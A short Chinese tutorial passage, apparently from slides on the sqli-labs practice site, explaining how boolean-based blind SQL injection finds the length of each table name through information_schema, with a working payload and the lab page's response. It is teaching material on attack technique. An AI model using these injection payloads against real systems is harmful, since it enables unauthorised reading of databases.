 布尔盲注
◆ 使用布尔盲注获得数据库信息的过程
3. 获得数据库表名
• 获取表名的过程： 有几个表？ → 表名长度？ → 表名称？
② 获得表名长度
• 方法：
and (select length(table_name) from information_schema.tables where table_schema=database() limit n,1)>m
需要用 limit 来限制表的个数，每次读取一个表
• 举例：
and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6
有回显，说明：数据库中，第一张表的长度为6位
and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6
Welcome Dhakkan
Your Login name:Dumb
有回显
Your Password:Dumb